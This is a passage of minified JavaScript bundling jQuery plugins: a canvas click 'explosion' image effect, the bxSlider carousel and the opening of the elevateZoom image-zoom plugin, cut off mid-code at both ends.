t(this,e)}}(jQuery),!function(r){class n{constructor(e){this.images=e.images||[],this.bubbles=e.bubbles||10,this.zIndex=e.zIndex||1,this.duration=e.duration||1e3,this.size=e.size||100,this.imageSize=e.imageSize||[10,20],this.opacityRange=e.opacityRange||[.5,1],this.r=function(e,t,n){return parseFloat((Math.random()*((e||1)-(t||0))+(t||0)).toFixed(n||0))}}explode(e,t){let n=[],i=window.devicePixelRatio,s=document.createElement("canvas"),o=s.getContext("2d");s.style.position="absolute",s.style.left=e-this.size/2+"px",s.style.top=t-this.size/2+"px",s.style.pointerEvents="none",s.style.width=this.size+"px",s.style.height=this.size+"px",s.style.zIndex=this.zIndex,s.width=this.size*i,s.height=this.size*i,document.body.appendChild(s);for(let e=0;e<this.bubbles;e++){let e=new Image;e.src=this.images[Math.floor(Math.random()*this.images.length)],n.push({img:e,x:s.width/2,y:s.height/2,size:this.r(this.imageSize[0],this.imageSize[1]),rotation:this.r(0,360,!0),speed:this.r(4,8),friction:.9,opacity:this.r(this.opacityRange[0],this.opacityRange[1],!0),yVel:0,gravity:.1})}this.render(n,o,s.width,s.height),setTimeout(()=>r(s).remove(),this.duration)}render(e,t,n,i){requestAnimationFrame(()=>this.render(e,t,n,i)),t.clearRect(0,0,n,i),e.forEach(e=>{e.x+=e.speed*Math.cos(e.rotation*Math.PI/180),e.y+=e.speed*Math.sin(e.rotation*Math.PI/180),e.opacity-=.01,e.speed*=e.friction,e.size*=e.friction,e.yVel+=e.gravity,e.y+=e.yVel,e.opacity<0||e.size<0||(t.save(),t.globalAlpha=e.opacity,t.translate(e.x,e.y),t.rotate(e.rotation*Math.PI/180),t.drawImage(e.img,-e.size/2,-e.size/2,e.size,e.size),t.restore())})}bind(e,t){r(e).on(t,e=>{this.explode(e.pageX,e.pageY)})}}r.fn.explosionEffect=function(e){let t=new n(e);return this.each(function(){t.bind(r(this),e.event)})}}(jQuery),!function(H){var R={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};H.fn.bxSlider=function(t){var r,a,n,s,o,e,l,c,d,u,p,h,f,m,g,v,y,b,w,x,C,T,S,E,k,_,z,A,M,P,L,j,I,N,W,$,D,O;return 0!=this.length&&(1<this.length?this.each(function(){H(this).bxSlider(t)}):(r={},a=this,n=H(window).width(),s=H(window).height(),o=function(){r.settings=H.extend({},R,t),r.settings.slideWidth=parseInt(r.settings.slideWidth),r.children=a.children(r.settings.slideSelector),r.children.length<r.settings.minSlides&&(r.settings.minSlides=r.children.length),r.children.length<r.settings.maxSlides&&(r.settings.maxSlides=r.children.length),r.settings.randomStart&&(r.settings.startSlide=Math.floor(Math.random()*r.children.length)),r.active={index:r.settings.startSlide},r.carousel=1<r.settings.minSlides||1<r.settings.maxSlides,r.carousel&&(r.settings.preloadImages="all"),r.minThreshold=r.settings.minSlides*r.settings.slideWidth+(r.settings.minSlides-1)*r.settings.slideMargin,r.maxThreshold=r.settings.maxSlides*r.settings.slideWidth+(r.settings.maxSlides-1)*r.settings.slideMargin,r.working=!1,r.controls={},r.interval=null,r.animProp="vertical"==r.settings.mode?"top":"left",r.usingCSS=r.settings.useCSS&&"fade"!=r.settings.mode&&function(){var e,t=document.createElement("div"),n=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(e in n)if(void 0!==t.style[n[e]])return r.cssPrefix=n[e].replace("Perspective","").toLowerCase(),r.animProp="-"+r.cssPrefix+"-transform",!0;return!1}(),"vertical"==r.settings.mode&&(r.settings.maxSlides=r.settings.minSlides),a.data("origStyle",a.attr("style")),a.children(r.settings.slideSelector).each(function(){H(this).data("origStyle",H(this).attr("style"))}),e()},e=function(){a.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),r.viewport=a.parent(),r.loader=H('<div class="bx-loading" />'),r.viewport.prepend(r.loader),a.css({width:"horizontal"==r.settings.mode?100*r.children.length+215+"%":"auto",position:"relative"}),r.usingCSS&&r.settings.easing?a.css("-"+r.cssPrefix+"-transition-timing-function",r.settings.easing):r.settings.easing||(r.settings.easing="swing"),h(),r.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),r.viewport.parent().css({maxWidth:u()}),r.settings.pager||r.viewport.parent().css({margin:"0 auto 0px"}),r.children.css({float:"horizontal"==r.settings.mode?"left":"none",listStyle:"none",position:"relative"}),r.children.css("width",p()),"horizontal"==r.settings.mode&&0<r.settings.slideMargin&&r.children.css("marginRight",r.settings.slideMargin),"vertical"==r.settings.mode&&0<r.settings.slideMargin&&r.children.css("marginBottom",r.settings.slideMargin),"fade"==r.settings.mode&&(r.children.css({position:"absolute",zIndex:0,display:"none"}),r.children.eq(r.settings.startSlide).css({zIndex:r.settings.slideZIndex,display:"block"})),r.controls.el=H('<div class="bx-controls" />'),r.settings.captions&&C(),r.active.last=r.settings.startSlide==f()-1,r.settings.video&&a.fitVids();var e=r.children.eq(r.settings.startSlide);"all"==r.settings.preloadImages&&(e=r.children),r.settings.ticker?r.settings.pager=!1:(r.settings.pager&&b(),r.settings.controls&&w(),r.settings.auto&&r.settings.autoControls&&x(),(r.settings.controls||r.settings.autoControls||r.settings.pager)&&r.viewport.after(r.controls.el)),l(e,c)},l=function(e,t){var n,i=e.find("img, iframe").length;0==i?t():(n=0,e.find("img, iframe").each(function(){H(this).one("load",function(){++n==i&&t()}).each(function(){this.complete&&H(this).load()})}))},c=function(){var e,t;r.settings.infiniteLoop&&"fade"!=r.settings.mode&&!r.settings.ticker&&(t="vertical"==r.settings.mode?r.settings.minSlides:r.settings.maxSlides,e=r.children.slice(0,t).clone().addClass("bx-clone"),t=r.children.slice(-t).clone().addClass("bx-clone"),a.append(e).prepend(t)),r.loader.remove(),g(),"vertical"==r.settings.mode&&(r.settings.adaptiveHeight=!0),r.viewport.height(d()),a.redrawSlider(),r.settings.onSliderLoad(r.active.index),r.initialized=!0,r.settings.responsive&&H(window).bind("resize",O),r.settings.auto&&r.settings.autoStart&&L(),r.settings.ticker&&j(),r.settings.pager&&z(r.settings.startSlide),r.settings.controls&&P(),r.settings.touchEnabled&&!r.settings.ticker&&N()},d=function(){var e=0,t=H();if("vertical"==r.settings.mode||r.settings.adaptiveHeight)if(r.carousel){var n=1==r.settings.moveSlides?r.active.index:r.active.index*m(),t=r.children.eq(n);for(i=1;i<=r.settings.maxSlides-1;i++)t=n+i>=r.children.length?t.add(r.children.eq(i-1)):t.add(r.children.eq(n+i))}else t=r.children.eq(r.active.index);else t=r.children;return"vertical"==r.settings.mode?(t.each(function(){e+=H(this).outerHeight()}),0<r.settings.slideMargin&&(e+=r.settings.slideMargin*(r.settings.minSlides-1))):e=Math.max.apply(Math,t.map(function(){return H(this).outerHeight(!1)}).get()),e},u=function(){var e="100%";return e=0<r.settings.slideWidth?"horizontal"==r.settings.mode?r.settings.maxSlides*r.settings.slideWidth+(r.settings.maxSlides-1)*r.settings.slideMargin:r.settings.slideWidth:e},p=function(){var e=r.settings.slideWidth,t=r.viewport.width();return 0==r.settings.slideWidth||r.settings.slideWidth>t&&!r.carousel||"vertical"==r.settings.mode?e=t:1<r.settings.maxSlides&&"horizontal"==r.settings.mode&&(t>r.maxThreshold||t<r.minThreshold&&(e=(t-r.settings.slideMargin*(r.settings.minSlides-1))/r.settings.minSlides)),e},h=function(){var e,t=1;return"horizontal"==r.settings.mode&&0<r.settings.slideWidth?t=r.viewport.width()<r.minThreshold?r.settings.minSlides:r.viewport.width()>r.maxThreshold?r.settings.maxSlides:(e=r.children.first().width(),Math.floor(r.viewport.width()/e)):"vertical"==r.settings.mode&&(t=r.settings.minSlides),t},f=function(){var e=0;if(0<r.settings.moveSlides)if(r.settings.infiniteLoop)e=r.children.length/m();else for(var t=0,n=0;t<r.children.length;)++e,t=n+h(),n+=r.settings.moveSlides<=h()?r.settings.moveSlides:h();else e=Math.ceil(r.children.length/h());return e},m=function(){return 0<r.settings.moveSlides&&r.settings.moveSlides<=h()?r.settings.moveSlides:h()},g=function(){var e,t;r.children.length>r.settings.maxSlides&&r.active.last&&!r.settings.infiniteLoop?"horizontal"==r.settings.mode?(t=(e=r.children.last()).position(),v(-(t.left-(r.viewport.width()-e.width())),"reset",0)):"vertical"==r.settings.mode&&(e=r.children.length-r.settings.minSlides,t=r.children.eq(e).position(),v(-t.top,"reset",0)):(t=r.children.eq(r.active.index*m()).position(),r.active.index==f()-1&&(r.active.last=!0),null!=t&&("horizontal"==r.settings.mode?v(-t.left,"reset",0):"vertical"==r.settings.mode&&v(-t.top,"reset",0)))},v=function(e,t,n,i){var s;r.usingCSS?(s="vertical"==r.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",a.css("-"+r.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"==t?(a.css(r.animProp,s),a.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){a.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),A()})):"reset"==t?a.css(r.animProp,s):"ticker"==t&&(a.css("-"+r.cssPrefix+"-transition-timing-function","linear"),a.css(r.animProp,s),a.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){a.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),v(i.resetValue,"reset",0),I()}))):((s={})[r.animProp]=e,"slide"==t?a.animate(s,n,r.settings.easing,function(){A()}):"reset"==t?a.css(r.animProp,e):"ticker"==t&&a.animate(s,speed,"linear",function(){v(i.resetValue,"reset",0),I()}))},y=function(){for(var e="",t=f(),n=0;n<t;n++){var i="";r.settings.buildPager&&H.isFunction(r.settings.buildPager)?(i=r.settings.buildPager(n),r.pagerEl.addClass("bx-custom-pager")):(i=n+1,r.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+n+'" class="bx-pager-link">'+i+"</a></div>"}r.pagerEl.html(e)},b=function(){r.settings.pagerCustom?r.pagerEl=H(r.settings.pagerCustom):(r.pagerEl=H('<div class="bx-pager" />'),r.settings.pagerSelector?H(r.settings.pagerSelector).html(r.pagerEl):r.controls.el.addClass("bx-has-pager").append(r.pagerEl),y()),r.pagerEl.on("click","a",_)},w=function(){r.controls.next=H('<a class="bx-next" href="">'+r.settings.nextText+"</a>"),r.controls.prev=H('<a class="bx-prev" href="">'+r.settings.prevText+"</a>"),r.controls.next.bind("click",T),r.controls.prev.bind("click",S),r.settings.nextSelector&&H(r.settings.nextSelector).append(r.controls.next),r.settings.prevSelector&&H(r.settings.prevSelector).append(r.controls.prev),r.settings.nextSelector||r.settings.prevSelector||(r.controls.directionEl=H('<div class="bx-controls-direction" />'),r.controls.directionEl.append(r.controls.prev).append(r.controls.next),r.controls.el.addClass("bx-has-controls-direction").append(r.controls.directionEl))},x=function(){r.controls.start=H('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+r.settings.startText+"</a></div>"),r.controls.stop=H('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+r.settings.stopText+"</a></div>"),r.controls.autoEl=H('<div class="bx-controls-auto" />'),r.controls.autoEl.on("click",".bx-start",E),r.controls.autoEl.on("click",".bx-stop",k),r.settings.autoControlsCombine?r.controls.autoEl.append(r.controls.start):r.controls.autoEl.append(r.controls.start).append(r.controls.stop),r.settings.autoControlsSelector?H(r.settings.autoControlsSelector).html(r.controls.autoEl):r.controls.el.addClass("bx-has-controls-auto").append(r.controls.autoEl),M(r.settings.autoStart?"stop":"start")},C=function(){r.children.each(function(){var e=H(this).find("img:first").attr("title");null!=e&&(""+e).length&&H(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},T=function(e){r.settings.auto&&a.stopAuto(),a.goToNextSlide(),e.preventDefault()},S=function(e){r.settings.auto&&a.stopAuto(),a.goToPrevSlide(),e.preventDefault()},E=function(e){a.startAuto(),e.preventDefault()},k=function(e){a.stopAuto(),e.preventDefault()},_=function(e){r.settings.auto&&a.stopAuto();var t=H(e.currentTarget),t=parseInt(t.attr("data-slide-index"));t!=r.active.index&&a.goToSlide(t),e.preventDefault()},z=function(n){var e=r.children.length;return"short"==r.settings.pagerType?(1<r.settings.maxSlides&&(e=Math.ceil(r.children.length/r.settings.maxSlides)),void r.pagerEl.html(n+1+r.settings.pagerShortSeparator+e)):(r.pagerEl.find("a").removeClass("active"),void r.pagerEl.each(function(e,t){H(t).find("a").eq(n).addClass("active")}))},A=function(){var e;r.settings.infiniteLoop&&(e="",0==r.active.index?e=r.children.eq(0).position():r.active.index==f()-1&&r.carousel?e=r.children.eq((f()-1)*m()).position():r.active.index==r.children.length-1&&(e=r.children.eq(r.children.length-1).position()),e)&&("horizontal"==r.settings.mode?v(-e.left,"reset",0):"vertical"==r.settings.mode&&v(-e.top,"reset",0)),r.working=!1,r.settings.onSlideAfter(r.children.eq(r.active.index),r.oldIndex,r.active.index)},M=function(e){r.settings.autoControlsCombine?r.controls.autoEl.html(r.controls[e]):(r.controls.autoEl.find("a").removeClass("active"),r.controls.autoEl.find("a:not(.bx-"+e+")").addClass("active"))},P=function(){1==f()?(r.controls.prev.addClass("disabled"),r.controls.next.addClass("disabled")):!r.settings.infiniteLoop&&r.settings.hideControlOnEnd&&(0==r.active.index?(r.controls.prev.addClass("disabled"),r.controls.next):r.active.index==f()-1?(r.controls.next.addClass("disabled"),r.controls.prev):(r.controls.prev.removeClass("disabled"),r.controls.next)).removeClass("disabled")},L=function(){0<r.settings.autoDelay?setTimeout(a.startAuto,r.settings.autoDelay):a.startAuto(),r.settings.autoHover&&a.hover(function(){r.interval&&(a.stopAuto(!0),r.autoPaused=!0)},function(){r.autoPaused&&(a.startAuto(!0),r.autoPaused=null)})},j=function(){var e,t=0;"next"==r.settings.autoDirection?a.append(r.children.clone().addClass("bx-clone")):(a.prepend(r.children.clone().addClass("bx-clone")),e=r.children.first().position(),t="horizontal"==r.settings.mode?-e.left:-e.top),v(t,"reset",0),r.settings.pager=!1,r.settings.controls=!1,r.settings.autoControls=!1,r.settings.tickerHover&&!r.usingCSS&&r.viewport.hover(function(){a.stop()},function(){var e=0,t=(r.children.each(function(){e+="horizontal"==r.settings.mode?H(this).outerWidth(!0):H(this).outerHeight(!0)}),r.settings.speed/e),n="horizontal"==r.settings.mode?"left":"top",t=t*(e-Math.abs(parseInt(a.css(n))));I(t)}),I()},I=function(e){speed=e||r.settings.speed;var e={left:0,top:0},t={left:0,top:0},e=("next"==r.settings.autoDirection?e=a.find(".bx-clone").first().position():t=r.children.first().position(),"horizontal"==r.settings.mode?-e.left:-e.top),t="horizontal"==r.settings.mode?-t.left:-t.top;v(e,"ticker",speed,{resetValue:t})},N=function(){r.touch={start:{x:0,y:0},end:{x:0,y:0}},r.viewport.bind("touchstart",W)},W=function(e){r.working?e.preventDefault():(r.touch.originalPos=a.position(),e=e.originalEvent,r.touch.start.x=e.changedTouches[0].pageX,r.touch.start.y=e.changedTouches[0].pageY,r.viewport.bind("touchmove",$),r.viewport.bind("touchend",D))},$=function(e){var t,n=e.originalEvent,i=Math.abs(n.changedTouches[0].pageX-r.touch.start.x),s=Math.abs(n.changedTouches[0].pageY-r.touch.start.y);(s<3*i&&r.settings.preventDefaultSwipeX||i<3*s&&r.settings.preventDefaultSwipeY)&&e.preventDefault(),"fade"!=r.settings.mode&&r.settings.oneToOneTouch&&(i=0,i="horizontal"==r.settings.mode?(t=n.changedTouches[0].pageX-r.touch.start.x,r.touch.originalPos.left+t):(t=n.changedTouches[0].pageY-r.touch.start.y,r.touch.originalPos.top+t),v(i,"reset",0))},D=function(e){r.viewport.unbind("touchmove",$);var t,e=e.originalEvent,n=0;r.touch.end.x=e.changedTouches[0].pageX,r.touch.end.y=e.changedTouches[0].pageY,"fade"==r.settings.mode?(t=Math.abs(r.touch.start.x-r.touch.end.x))>=r.settings.swipeThreshold&&(r.touch.start.x>r.touch.end.x?a.goToNextSlide():a.goToPrevSlide(),a.stopAuto()):(t=0,n="horizontal"==r.settings.mode?(t=r.touch.end.x-r.touch.start.x,r.touch.originalPos.left):(t=r.touch.end.y-r.touch.start.y,r.touch.originalPos.top),(r.settings.infiniteLoop||!(0==r.active.index&&0<t||r.active.last&&t<0))&&Math.abs(t)>=r.settings.swipeThreshold?(t<0?a.goToNextSlide():a.goToPrevSlide(),a.stopAuto()):v(n,"reset",200)),r.viewport.unbind("touchend",D)},O=function(){var e=H(window).width(),t=H(window).height();n==e&&s==t||(n=e,s=t,a.redrawSlider(),r.settings.onSliderResize.call(a,r.active.index))},a.goToSlide=function(e,t){var n,i,s,o;r.working||r.active.index==e||(r.working=!0,r.oldIndex=r.active.index,r.active.index=e<0?f()-1:e>=f()?0:e,r.settings.onSlideBefore(r.children.eq(r.active.index),r.oldIndex,r.active.index),"next"==t?r.settings.onSlideNext(r.children.eq(r.active.index),r.oldIndex,r.active.index):"prev"==t&&r.settings.onSlidePrev(r.children.eq(r.active.index),r.oldIndex,r.active.index),r.active.last=r.active.index>=f()-1,r.settings.pager&&z(r.active.index),r.settings.controls&&P(),"fade"==r.settings.mode?(r.settings.adaptiveHeight&&r.viewport.height()!=d()&&r.viewport.animate({height:d()},r.settings.adaptiveHeightSpeed),r.children.filter(":visible").fadeOut(r.settings.speed).css({zIndex:0}),r.children.eq(r.active.index).css("zIndex",r.settings.slideZIndex+1).fadeIn(r.settings.speed,function(){H(this).css("zIndex",r.settings.slideZIndex),A()})):(r.settings.adaptiveHeight&&r.viewport.height()!=d()&&r.viewport.animate({height:d()},r.settings.adaptiveHeightSpeed),n={left:i=0,top:0},!r.settings.infiniteLoop&&r.carousel&&r.active.last?"horizontal"==r.settings.mode?(n=(o=r.children.eq(r.children.length-1)).position(),i=r.viewport.width()-o.outerWidth()):(s=r.children.length-r.settings.minSlides,n=r.children.eq(s).position()):r.carousel&&r.active.last&&"prev"==t?(s=1==r.settings.moveSlides?r.settings.maxSlides-m():(f()-1)*m()-(r.children.length-r.settings.maxSlides),n=(o=a.children(".bx-clone").eq(s)).position()):"next"==t&&0==r.active.index?(n=a.find("> .bx-clone").eq(r.settings.maxSlides).position(),r.active.last=!1):0<=e&&(s=e*m(),n=r.children.eq(s).position()),void 0!==n&&(o="horizontal"==r.settings.mode?-(n.left-i):-n.top,v(o,"slide",r.settings.speed))))},a.goToNextSlide=function(){var e;!r.settings.infiniteLoop&&r.active.last||(e=parseInt(r.active.index)+1,a.goToSlide(e,"next"))},a.goToPrevSlide=function(){var e;!r.settings.infiniteLoop&&0==r.active.index||(e=parseInt(r.active.index)-1,a.goToSlide(e,"prev"))},a.startAuto=function(e){r.interval||(r.interval=setInterval(function(){"next"==r.settings.autoDirection?a.goToNextSlide():a.goToPrevSlide()},r.settings.pause),r.settings.autoControls&&1!=e&&M("stop"))},a.stopAuto=function(e){r.interval&&(clearInterval(r.interval),r.interval=null,r.settings.autoControls)&&1!=e&&M("start")},a.getCurrentSlide=function(){return r.active.index},a.getCurrentSlideElement=function(){return r.children.eq(r.active.index)},a.getSlideCount=function(){return r.children.length},a.redrawSlider=function(){r.children.add(a.find(".bx-clone")).outerWidth(p()),r.viewport.css("height",d()),r.settings.ticker||g(),r.active.last&&(r.active.index=f()-1),r.active.index>=f()&&(r.active.last=!0),r.settings.pager&&!r.settings.pagerCustom&&(y(),z(r.active.index))},a.destroySlider=function(){r.initialized&&(r.initialized=!1,H(".bx-clone",this).remove(),r.children.each(function(){null!=H(this).data("origStyle")?H(this).attr("style",H(this).data("origStyle")):H(this).removeAttr("style")}),null!=H(this).data("origStyle")?this.attr("style",H(this).data("origStyle")):H(this).removeAttr("style"),H(this).unwrap().unwrap(),r.controls.el&&r.controls.el.remove(),r.controls.next&&r.controls.next.remove(),r.controls.prev&&r.controls.prev.remove(),r.pagerEl&&r.settings.controls&&r.pagerEl.remove(),H(".bx-caption",this).remove(),r.controls.autoEl&&r.controls.autoEl.remove(),clearInterval(r.interval),r.settings.responsive)&&H(window).unbind("resize",O)},a.reloadSlider=function(e){null!=e&&(t=e),a.destroySlider(),o()},o())),this}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),!function(r){var n={init:function(e,t){var n=this;n.elem=t,n.$elem=r(t),n.imageSrc=n.$elem.data("zoom-image")?n.$elem.data("zoom-image"):n.$elem.attr("src"),n.options=r.extend({},r.fn.elevateZoom.options,e),n.options.tint&&(n.options.lensColour="none",n.options.lensOpacity="1"),"inner"==n.options.zoomType&&(n.options.showLens=!1),n.$elem.parent().removeAttr("title").removeAttr("alt"),n.zoomImage=n.imageSrc,n.refresh(1),r("#"+n.options.gallery+" a").click(function(e){return n.options.galleryActiveClass&&(r("#"+n.options.gallery+" a").removeClass(n.options.galleryActiveClass),r(this).addClass(n.options.galleryActiveClass)),e.preventDefault(),r(this).data("zoom-image")?n.zoomImagePre=r(this).data("zoom-image"):n.zoomImagePre=r(this).data("image"),n.swaptheimage(r(this).data("image"),n.zoomImagePre),!1})},refresh:function(e){var t=this;setTimeout(function(){t.fetch(t.imageSrc)},e||t.options.refresh)},fetch:function(e){var t=this,n=new Image;n.onload=function(){t.largeWidth=n.width,t.largeHeight=n.height,t.startZoom(),t.currentImage=t.imageSrc,t.options.onZoomedImageLoaded(t.$elem)},n.src=e},startZoom:function(){var e,n=this;n.nzWidth=n.$elem.width(),n.nzHeight=n.$elem.height(),n.isWindowActive=!1,n.isLensActive=!1,n.isTintActive=!1,n.overWindow=!1,n.options.imageCrossfade&&(n.zoomWrap=n.$elem.wrap('<div style="height:'+n.nzHeight+"px;width:"+n.nzWidth+'px;" class="zoomWrapper" />'),n.$elem.css("position","absolute")),n.zoomLock=1,n.scrollingLock=!1,n.changeBgSize=!1,n.currentZoomLevel=n.options.zoomLevel,n.nzOffset=n.$elem.offset(),n.widthRatio=n.largeWidth/n.currentZoomLevel/n.nzWidth,n.heightRatio=n.largeHeight/n.currentZoomLevel/n.nzHeight,"window"==n.options.zoomType&&(n.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(n.options.zoomWindowBgColour)+";width: "+String(n.options.zoomWindowWidth)+"px;height: "+String(n.options.zoomWindowHeight)+"px;float: left;background-size: "+n.largeWidth/n.currentZoomLevel+"px "+n.largeHeight/n.currentZoomLevel+"px;display: none;z-index:100;border: "+String(n.options.borderSize)+"px solid "+n.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==n.options.zoomType&&(e=n.$elem.css("border-left-width"),n.zoomWindowStyle="overflow: hidden;margin-left: "+String(e)+";margin-top: "+String(e)+";background-position: 0px 0px;width: "+String(n.nzWidth)+"px;height: "+String(n.nzHeight)+"px;px;float: left;display: none;cursor:"+n.options.cursor+";px solid "+n.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"window"==n.options.zoomType&&(lensHeight=n.nzHeight<n.options.zoomWindowWidth/n.widthRatio?n.nzHeight:String(n.options.zoomWindowHeight/n.heightRatio),lensWidth=n.largeWidth<n.options.zoomWindowWidth?n.nzWidth:n.options.zoomWindowWidth/n.widthRatio,n.lensStyle="background-position: 0px 0px;width: "+String(n.options.zoomWindowWidth/n.widthRatio)+"px;height: "+String(n.options.zoomWindowHeight/n.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+n.options.lensOpacity+";filter: alpha(opacity = "+100*n.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+n.options.lensColour+";cursor:"+n.options.cursor+";border: "+n.options.lensBorderSize+"px solid "+n.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),n.tintStyle="display: block;position: absolute;background-color: "+n.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+n.nzWidth+"px;height: "+n.nzHeight+"px;",n.lensRound="","lens"==n.options.zoomType&&(n.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(n.options.borderSize)+"px solid "+n.options.borderColour+";width:"+String(n.options.lensSize)+"px;height:"+String(n.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==n.options.lensShape&&(n.lensRound="border-top-left-radius: "+String(n.options.lensSize/2+n.options.borderSize)+"px;border-top-right-radius: "+String(n.options.lensSize/2+n.options.borderSize)+"px;border-bottom-left-radius: "+String(n.options.lensSize/2+n.options.borderSize)+"px;border-bottom-right-radius: "+String(n.options.lensSize/2+n.options.borderSize)+"px;"),n.zoomContainer=r('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+n.nzOffset.left+"px;top:"+n.nzOffset.top+"px;height:"+n.nzHeight+"px;width:"+n.nzWidth+'px;"></div>'),r("body").append(n.zoomContainer),n.options.containLensZoom&&"lens"==n.options.zoomType&&n.zoomContainer.css("overflow","hidden"),"inner"!=n.options.zoomType&&(n.zoomLens=r("<div class='zoomLens' style='"+n.lensStyle+n.lensRound+"'>&nbsp;</div>").appendTo(n.zoomContainer).click(function(){n.$elem.trigger("click")}),n.options.tint)&&(n.tintContainer=r("<div/>").addClass("tintContainer"),n.zoomTint=r("<div class='zoomTint' style='"+n.tintStyle+"'></div>"),n.zoomLens.wrap(n.tintContainer),n.zoomTintcss=n.zoomLens.after(n.zoomTint),n.zoomTintImage=r('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+n.nzWidth+"px; height: "+n.nzHeight+'px;" src="'+n.imageSrc+'">').appendTo(n.zoomLens).click(function(){n.$elem.trigger("click")})),isNaN(n.options.zoomWindowPosition)?n.zoomWindow=r("<div style='z-index:999;left:"+n.windowOffsetLeft+"px;top:"+n.windowOffsetTop+"px;"+n.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){n.$elem.trigger("click")}):n.zoomWindow=r("<div style='z-index:999;left:"+n.windowOffsetLeft+"px;top:"+n.windowOffsetTop+"px;"+n.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(n.zoomContainer).click(function(){n.$elem.trigger("click")}),n.zoomWindowContainer=r("<div/>").addClass("zoomWindowContainer").css("width",n.options.zoomWindowWidth),n.zoomWindow.wrap(n.zoomWindowContainer),"lens"==n.options.zoomType&&n.zoomLens.css({backgroundImage:"url('"+n.imageSrc+"')"}),"window"==n.options.zoomType&&n.zoomWindow.css({backgroundImage:"url('"+n.imageSrc+"')"}),"inner"==n.options.zoomType&&n.zoomWindow.css({backgroundImage:"url('"+n.imageSrc+"')"}),n.$elem.bind("touchmove",function(e){e.preventDefault();e=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];n.setPosition(e)}),n.zoomContainer.bind("touchmove",function(e){"inner"==n.options.zoomType&&n.showHideWindow("show"),e.preventDefault();e=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];n.setPosition(e)}),n.zoomContainer.bind("touchend",function(e){n.showHideWindow("hide"),n.options.showLens&&n.showHideLens("hide"),n.options.tint&&"inner"!=n.options.zoomType&&n.showHideTint("hide")}),n.$elem.bind("touchend",function(e){n.showHideWindow("hide"),n.options.showLens&&n.showHideLens("hide"),n.options.tint&&"inner"!=n.options.zoomType&&n.showHideTint("hide")}),n.options.showLens&&(n.zoomLens.bind("touchmove",function(e){e.preventDefault();e=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];n.setPosition(e)}),n.zoomLens.bind("touchend",function(e){n.showHideWindow("hide"),n.options.showLens&&n.showHideLens("hide"),n.options.tint&&"inner"!=n.options.zoomType&&n.showHideTint("hide")})),n.$elem.bind("mousemove",function(e){0==n.overWindow&&n.setElements("show"),n.lastX===e.clientX&&n.lastY===e.clientY||(n.setPosition(e),n.currentLoc=e),n.lastX=e.clientX,n.lastY=e.clientY}),n.zoomContainer.bind("mousemove",function(e){0==n.overWindow&&n.setElements("show"),n.lastX===e.clientX&&n.lastY===e.clientY||(n.setPosition(e),n.currentLoc=e),n.lastX=e.clientX,n.lastY=e.clientY}),"inner"!=n.options.zoomType&&n.zoomLens.bind("mousemove",function(e){n.lastX===e.clientX&&n.lastY===e.clientY||(n.setPosition(e),n.currentLoc=e),n.lastX=e.clientX,n.lastY=e.clientY}),n.options.tint&&"inner"!=n.options.zoomType&&n.zoomTint.bind("mousemove",function(e){n.lastX===e.clientX&&n.lastY===e.clientY||(n.setPosition(e),n.currentLoc=e),n.lastX=e.clientX,n.lastY=e.clientY}),"inner"==n.options.zoomType&&n.zoomWindow.bind("mousemove",function(e){n.lastX===e.clientX&&n.lastY===e.clientY||(n.setPosition(e),n.currentLoc=e),n.lastX=e.clientX,n.lastY=e.clientY}),n.zoomContainer.add(n.$elem).mouseenter(function(){0==n.overWindow&&n.setElements("show")}).mouseleave(function(){n.scrollLock||(n.setElements("hide"),n.options.onDestroy(n.$elem))}),"inner"!=n.options.zoomType&&n.zoomWindow.mouseenter(function(){n.overWindow=!0,n.setElements("hide")}).mouseleave(function(){n.overWindow=!1}),n.options.zoomLevel,n.options.minZoomLevel?n.